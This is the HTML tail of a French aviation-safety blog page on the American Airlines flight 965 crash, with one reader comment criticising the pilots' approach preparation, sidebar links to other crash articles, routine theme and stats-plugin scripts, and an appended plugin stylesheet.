                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/vol-8u-771-crash-airbus-a330-de-la-compagnie-afriqiyah-a-tripoli-vol-johannesburg-londres/" rel="bookmark" title="Vol 8U-771 : Crash Airbus A330 de la compagnie Afriqiyah a Tripoli (Vol Johannesburg / Londres)">Vol 8U-771 : Crash Airbus A330 de la compagnie Afriqiyah a Tripoli (Vol Johannesburg / Londres)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_322" data-td_block_id="tdi_3_322"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_322" data-td_block_id="tdi_3_322"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>1 COMMENT</span></h4>
            </div>

            <ol class="comment-list td-pb-padding-side ">
                <li class="comment " id="comment-2286">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/16f734c636d9afda6eb17ae63d78006957cde4f6529b0a191c34360c2d615838?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16f734c636d9afda6eb17ae63d78006957cde4f6529b0a191c34360c2d615838?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>            <cite><a href="http://www.1.fr" class="url" rel="ugc external nofollow">Richard</a></cite>

            <a class="comment-link" href="#comment-2286">
                <time pubdate="1591543169">
                    June 7, 2020                    At                    15:19</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Dans cet accident, qui sauf erreur de ma part concerne une compagnie américaine, et non une compagnie de troisième zone, on arrive toujours à un phénomène d&#8217;imprécision dans l&#8217;approche.<br />
L&#8217;approche de cet aéroport demande une préparation et une grande précision du fait de sa localisation et de son environnement.<br />
Je ne parlerais pas de la situation ahurissante des balises NDB et des VOR dme, et le cheminement  qui impose des changements de route en fonction de la distance, dans une vallée assez étroite. Je ne parlerais que de l&#8217;attitude des pilotes.<br />
D&#8217;abord, au niveau des salles d&#8217;opérations des compagnies aériennes. Lorsque une compagnie dessert couramment un &#8220;aéroport merdique&#8221;, il est évident que l&#8217;info circule dans les couloirs (ici le problème des deux NDB entre autre), et que les pilotes sont sensibilisés.<br />
Ensuite pour le CdB, il est précisé qu&#8217;il a effectué une douzaine d&#8217;atterrissages sur ce terrain.  Donc, on peut s&#8217;étonner qu&#8217;il ne retrouve pas sa documentation, et qu&#8217;il n&#8217;est pas envisagé le cas des deux approches ?<br />
Enfin, le cas du copilote. Lorsque l&#8217;on est prévu sur un tel vol et qu&#8217;à plus forte raison on ne l&#8217;a jamais pratiqué, normalement, je dis bien normalement, on prépare particulièrement l&#8217;approche et on visualise l&#8217;environnement de l&#8217;aéroport.<br />
Lors de ce vol, malheureusement on constate que rien n&#8217;a été préparé, de toute façon l&#8217;ordinateur est là; Erreur.</p>
        </div>

        <div class="comment-meta" id="comment-2286">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/cfit-classique-american-airlines-vol-965/?replytocom=2286#respond" data-commentid="2286" data-postid="151" data-belowelement="comment-2286" data-respondelement="respond" data-replyto="Reply to Richard" aria-label="Reply to Richard">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cfit-classique-american-airlines-vol-965/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.securiteaerienne.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='151' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0f212ab47f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articles Récents</span></h4>
		<ul>
											<li>
					<a href="http://www.securiteaerienne.com/mise-a-jour-2020/">Mise-à-jour 2020</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/">Au sujet du feu à bord</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/">Egyptair MS804 &#8211; Un Airbus porté disparu</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/metrojet-vol-9268-a321-200-7k-9268-crash-au-sinai/">Metrojet vol 9268 &#8211; A321-200 &#8211; 7K-9268 &#8211; Crash au Sinai</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>CATEGORIES</span></h4><form action="http://www.securiteaerienne.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="35">Abordages&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="27">Actualité&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="39">Autres Etudes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="20">Aviation Générale&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="8">CFIT&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Facteurs Humains&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="22">Feu&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Incidents&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Lecture&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="17">Maintenance&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="12">Météo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="2">Pannes Mécaniques&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="26">Théorie&nbsp;&nbsp;(12)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.securiteaerienne.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7_168 td_block_template_1"  data-td-block-uid="tdi_7_168" ><script>var block_tdi_7_168 = new tdBlock();
block_tdi_7_168.id = "tdi_7_168";
block_tdi_7_168.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_7_168","tdc_css_class":"tdi_7_168","tdc_css_class_style":"tdi_7_168_rand_style"}';
block_tdi_7_168.td_column_number = "1";
block_tdi_7_168.block_type = "td_block_7";
block_tdi_7_168.post_count = "3";
block_tdi_7_168.found_posts = "225";
block_tdi_7_168.header_color = "";
block_tdi_7_168.ajax_pagination_infinite_stop = "";
block_tdi_7_168.max_num_pages = "75";
tdBlocksArray.push(block_tdi_7_168);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7_168 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" class="td-image-wrap" title="Mise-à-jour 2020"><img class="entry-thumb" src="" alt="" title="Mise-à-jour 2020" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2020/02/2020-02-10-21_26_51-Plane-Trip-Journey-Free-photo-on-Pixabay-Opera.png"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" title="Mise-à-jour 2020">Mise-à-jour 2020</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T21:31:46+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8_922 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_922" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains<span class="td-cat-no">53</span></a></li><li><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques<span class="td-cat-no">45</span></a></li><li><a href="http://www.securiteaerienne.com/category/cfit/">CFIT<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/meteo/">Météo<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance<span class="td-cat-no">16</span></a></li><li><a href="http://www.securiteaerienne.com/category/theorie/">Théorie<span class="td-cat-no">12</span></a></li><li><a href="http://www.securiteaerienne.com/category/actualite/">Actualité<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-pages-container"><ul id="menu-pages-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696822e2159e9
    -->

    <script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/comment-reply.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756095314" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f80dd25118541fe84fe0d12bff06b45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2
body_size: 2599
content:

.wsmTableContainer td, .wsmTableContainer a, .wsmTableContainer th {
    font-size: 14px;
}
.wsmTableContainer h3 {
    direction: ltr;
}
.entry-content .wsmTableContainer{
    text-align: center !important;
}
.entry-content .wsmTableContainer ul {
    padding-right: 0 !important;
}
ul.wsmUL{
    list-style: none;
    display: flex;
    padding: 0 !important;
}
ul.wsmUL li{  
    flex: 1;
    align-items: stretch;
    float: left;
}
ul.wsmUL.wsmTodaysStats li:first-child {
    border-left: 1px solid #cccccc;
}
ul.wsmUL.wsmTodaysStats li:last-child {
    border-right: 1px solid #cccccc;
}

ul.wsmUL.wsmTodaysStats li {
    border-top: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    padding: 12px 8px;
}
div#wsm_dayStatBox table td, div#wsm_dayStatBox table th {
    border: 1px solid #cccccc;
}
.entry-content label img {
    
    vertical-align: text-bottom;
    padding: 0 !important;
}
table.wsmTableStriped td, .wsmTableContainer table td, table.wsmTableStriped th, .wsmTableContainer table th {
    border: 1px solid #cccccc;
}
.wsmCounters {
    margin-bottom: 5px;
}
.wsmTableContainer table {
    border: 1px solid #cccccc;
}
div#wsm_dayStatBox table tr td:first-child {
    width: 33.333%;
}
ul.wsmUL.wsmGenStats li {
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li:first-child {
    border-left: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li:last-child {
    border-right: 1px solid #cccccc;
}
ul.wsmUL.wsmGenStats li {
    text-align: left !important;
}
ul.wsmUL.wsmLast2months {
    border-top: 1px solid #cccccc;
    border-bottom: 1px solid #cccccc;
    display: flex;
}
ul.wsmUL.wsmLast2months li:first-child {
    border-left: 1px solid #cccccc;    
}
ul.wsmUL.wsmLast2months li:last-child {
    border-right: 1px solid #cccccc;    
}

.wsmForecast ul {
    border: 1px solid #cccccc;
}

.jqplot-table-legend-swatch {
    border-bottom-width: 5px;
    border-top-width: 5px;
    height: 0;
    width: 0;
    border-left-width: 6px;
    border-right-width: 6px;
    border-style: solid;
}

td.jqplot-table-legend.jqplot-table-legend-swatch {
    margin: 3px 4px;    
}
.wsmForeCast ul.wsmUL .wsmRightBlock {
    float:  none !important;
    margin-right: 0;
}
.entry-content img {
    margin-top: 0 !important;
    vertical-align: middle;
}

.wsmBarCompare {
    display: none;
    justify-content: space-between;
}
span.crafty-social-caption {
    margin-top: 15px;
}

.crafty-social-buttons.crafty-social-share-buttons {
    margin-top: 15px;
}
div#wsm_recentVisitedPages table {
    margin: auto;
    width: 100%;
}
.wsmTableContainer .wsmIcon, .wsmMetaboxContainer .wsmIcon {
    width: 10px !important;
}

td.wsmIconSet.wsmBrowerOS img {
    margin-left: 4px;
}
div#wsm_popularPagesList table {
    width: 100%;
    margin: auto;
}

div#wsm_popularPagesList table tr td:first-child {
    width: 10%;
}
div#wsm_mostActiveVisitorsList table {
    width: 100%;
}

div#wsm_mostActiveVisitorsList table tr td:first-child {
    width: 10%;
}

div#wsm_mostActiveVisitorsList table tr td:last-child {
    width: 25%;
}
td.wsmIconSet img {
    margin-left: 4px;
}
div#wsm_visitorsCountListByCountry table, div#wsm_visitorsCountListByCity table, div#wsm_popularReferrersList table {
    width: 100%;
}
div#wsm_visitorsCountListByCountry table tr td:first-child, div#wsm_visitorsCountListByCity table tr td:first-child, div#wsm_popularReferrersList table tr td:first-child, div#wsm_recentVisitedPages table tr td:first-child {
    width: 10%;
}
div#wsm_recentVisitedPages table tr td:nth-child(2), div#wsm_popularPagesList table tr td:last-child, div#wsm_popularReferrersList table tr td:last-child, div#wsm_mostActiveVisitorsList table tr td:nth-child(2), div#wsm_visitorsCountListByCountry table tr td:last-child, div#wsm_visitorsCountListByCity table tr td:last-child {
    text-align: right;
}

.vistor_panel_data {
    margin-bottom: 30px;
}
/*
.entry-content table {
    width: 100%;
}
.entry-content table tr td:first-child {
    width: 10%;
}
*/
.wsmArrowUp, .wsmArrowDown {
    vertical-align: middle;
}
td a {
    word-break: break-word;
}
.wsmProgressBar {
    width: auto !important;
}
div#wsm_TableTrafficStats td:first-child, .panelSearchEngineReview.wsmTableContainer table.wsmTableStriped td:first-child {
    width: auto;
}
.vistor_panel_data.wsmTableContainer table tr th:nth-child(3), .vistor_panel_data.wsmTableContainer table tr td:nth-child(3), div#wsm_topRefferStatsList table th:nth-child(3), div#wsm_topRefferStatsList table td:nth-child(3), div#wsm_topRefferStatsList table tr:last-child, .single_location_chart, .wsmTableContainer.wsmContentURLStats table tr
 td:first-child a {
    display: none;
}
div#wsm_topRefferStatsList table tr td:last-child {
    width: 25%;
}
div#post-2661 .entry-content > div:nth-child(3) table td:last-child {
    width: 22.5%;
}

.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th:last-child, .wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td:last-child {
    width: 15%;
}
.wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr th.width_100.align_center, .wsmTableContainer.wsmLocationList.wsmReferenceList.vistor_panel_data table tr td.width_100.align_center {
    width: 20% !important;
}
.wsmTableContainer.wsmContentURLStats table tr th:nth-child(2), .wsmTableContainer.wsmContentURLStats table tr td:nth-child(2) {
    width: 45%;
    padding: 0 10px;
    text-align: right;
}
.stats_submenu{
    display:none;
}
#country_visitor_info_graph .jqplot-table-legend ,
#pieGeolocation .jqplot-table-legend,
.each_visior_info_graph .jqplot-table-legend{
    padding: 0;
    border: 0;
    font-size:12px;
}
table.jqplot-table-legend,td.jqplot-table-legend{
    width:auto !important;
}
#country_visitor_info_graph table.jqplot-table-legend ,
#pieGeolocation table.jqplot-table-legend {
    top: 0 !important;
    direction:ltr;    
}
#pieGeolocation table.jqplot-table-legend td{
    width:auto;
}
#pieGeolocation table.jqplot-table-legend td.jqplot-table-legend-label{
    padding-left: 5px;
}
.jqplot-target .jqplot-table-legend {
    text-align: left;
    border:none;
}
.wsmMetaboxContainer .jqplot-highlighter-tooltip, .wsmMetaboxContainer .jqplot-canvasOverlay-tooltip{
    background: rgba(0,0,0,0.6);
    z-index:11000;
    font-size: 13px;
    color:#fff !important;
    padding: 2px 5px;
}


td.jqplot-table-legend.jqplot-table-legend-swatch.jqplot-seriesToggle {
    height: 10px;
    padding: 0px;
    margin: 0px;
}
#barStacked .jqplot-axis.jqplot-yaxis {
    left: 12px !important;
}
#barGrouped .jqplot-axis.jqplot-yaxis {
    left: 20px !important;
}
#barStacked table.jqplot-table-legend,#barGrouped table.jqplot-table-legend,#lastDaysChart table.jqplot-table-legend{
    margin:5px;
}
#barStacked table.jqplot-table-legend td.jqplot-table-legend, #barGrouped table.jqplot-table-legend td.jqplot-table-legend , #lastDaysChart table.jqplot-table-legend td.jqplot-table-legend {
    border:none;
    vertical-align: middle;
    padding:0;
}
#barStacked table.jqplot-table-legend td.jqplot-table-legend-label, #barGrouped table.jqplot-table-legend td.jqplot-table-legend-label , #lastDaysChart table.jqplot-table-legend td.jqplot-table-legend-label {
    padding:0 5px;
}
/*
div#barGrouped .jqplot-axis.jqplot-yaxis {
    left: 12px !important;
}
 */
div#lastDaysChart .jqplot-axis.jqplot-yaxis {
    left: 7px !important;
}
.title_search_panel input {
    display: none;
}
img.flag {
    height: 5px;
    width: 10px;
    margin-bottom: 3px;
}
#wsm_mostActiveVisitorsList img.flag {
    margin-bottom: 8px;
    margin-left: 7px;    
}
td.wsmCityCountry {
    direction: ltr;
    text-align: left;
}
div#wsm_recentVisitedPagesdetailsList .wsmCityCountry {
    text-align: center;
}
.vistor_panel_data .wsmReferralRow td:nth-child(2) {
    direction: ltr;
    text-align: left;
}
div#wsm_visitorsCountListByCountry td:nth-child(2), #wsm_visitorsCountListByCity td:nth-child(2) {
    direction: ltr;
    text-align: left !important;
}
.wsmSearchKeywords .pull-right span {
    vertical-align: 0px;
}
#barStacked tr.jqplot-table-legend td:nth-child(even), #barGrouped tr.jqplot-table-legend td:nth-child(even), #lastDaysChart tr.jqplot-table-legend td:nth-child(even) {
    font-size: 12px;
    vertical-align: 0;
}
div#wsm_popularReferrersList table tr td.wsmPageTitle {
    text-align: left;
}
.wsmTooltip .wsmTooltipText {
    width: 100px;
}

div#content {
    overflow: visible;
}

@media (max-width:1199px){
.site_stats_panel ul {
   flex-wrap: wrap!important;
   }
}

@media (min-width:992px) and (max-width:1199px){

.site_stats_panel .box_widget.movBox:after,
.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 70px;
    height: 70px;
        background-size: 40px auto;}

.site_stats_panel .box_widget{
    height:80px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.site_stats_panel ul li span.text {
    margin-top: 30px;
    font-size:10px;
}


.site_stats_panel ul li {
    width: 33.33%;
    padding: 0 15px!important;
    }

}


@media(min-width:768px) and (max-width:991px){

.site_stats_panel .box_widget.movBox:after,
.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 60px;
    height: 60px;
        background-size: 40px auto;}


   .site_stats_panel ul li span.text {
    margin-top: 20px;
    font-size:10px;
}
.site_stats_panel .box_widget{
    height:50px;}

.site_stats_panel ul li {
    width: 33.33%;
    padding: 0 15px!important;
    } 

    .site_stats_panel .box_widget{
        padding: 0.5em;
    }
}


@media(max-width:767px){

.site_stats_panel .box_widget.movBox:after,
